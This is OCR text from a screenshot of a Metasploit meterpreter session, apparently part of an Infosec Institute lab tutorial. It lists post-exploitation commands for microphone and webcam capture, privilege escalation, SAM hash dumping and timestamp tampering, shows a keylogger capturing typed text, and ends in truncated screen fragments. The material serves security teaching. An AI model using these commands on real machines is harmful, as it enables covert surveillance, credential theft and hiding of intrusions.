 File Edit View Search Terminal Help
record_mic Record audio from the default microphone for X seconds
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
infosec rocks? better yet, infosec rulez!!
meterpreter >
[*] 192.168.2.129:49226 PROPFIND /documents
[*] 192.168.2.129:49226 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49226 PROPFIND /documents/
[*] 192.168.2.129:49226 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49226 PROPFIND => 207 Top-Level Directory
meterpreter > keyscan
root@infosecinstitute:...
uter, press Ctrl+Alt.